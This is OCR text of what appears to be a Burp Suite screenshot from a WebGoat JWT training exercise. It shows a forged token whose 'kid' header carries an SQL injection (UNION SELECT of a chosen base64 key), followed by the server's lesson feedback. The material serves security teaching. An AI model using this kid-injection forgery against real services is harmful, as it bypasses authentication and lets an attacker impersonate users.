 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJ0eXAiOiJKV1QiLCJraWQiOiJ0ZXN0JyBVTklPTiBTRUxFQ1QgJ2QyVmlaMjlo ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJraWQiOiJ0ZXN0JyBVTklPTiBTRUxFQ1QgJ2QyVmlaMjloZEY5clpYaz0nIGZ
yb20gand0X2tleXMtLSIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJpYXQiOjE3MzM4OTkxNTYsImV4cCI6MTgzNDc
xNDQ0MSwiYXVkIjoid2ViZ29hdC5vcmciLCJzdWIiOiJqZXJyeUB3ZWJnb2F0LmNvbSIsInVzZXJuYW
1lIjoiSmVycnkiLCJFbWFpbCI6ImplcnJ5QHdlYmdvYXQuY29tIiwiUm9sZSI6WyJDYXQiXX0.
-qCSCiwg1rNcuv-qWOgvYozsuxplsGveT64Bhd-lEeE
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"kid": "test' UNION SELECT 'd2ViZ29hdF9rZXk=' from jwt_keys
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
"sub": "jerry@webgoat.com",
"username": "Jerry",
"Email": "jerry@webgoat.com",
"Role": [
"Cat"
]
}
Format JSON
Compact JSON
Signature
FA A0 92 0A 2C 20 D6 B3 5C BA FF AA 58
8C EC BB 1A 65 B0 6B DE 4F AE 01 85 DF
Information
• Expiration Time - Mon Feb 21 2028 02:54:01
• Issued At - Wed Dec 11 2024 06:39:16
Attack Sign Encrypt
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Wed, 11 Dec 2024 02:41:15 GMT
5 Content-Length: 211
6
7 {
8 "lessonCompleted":false,
9 "feedback":
"Yikes, you are removing Jerry's account, try to delete the account of To
m ",
10 "output":null,
11 "assignment":"JWTHeaderKIDEndpoint",
12 "attemptWasMade":true
13 }
Search
0 highlights